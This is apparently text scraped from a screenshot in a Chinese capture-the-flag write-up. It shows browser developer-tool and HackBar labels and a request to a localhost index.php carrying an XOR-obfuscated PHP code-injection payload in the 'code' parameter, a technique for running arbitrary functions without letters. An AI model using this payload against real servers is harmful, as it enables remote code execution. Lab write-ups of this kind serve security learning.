 flag{xxx}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http://127.0.0.1/index.php?code=${%22`{{{%22^%22?%3C%3E/%22}[%27%2b%27]();&
信安之路
Split URL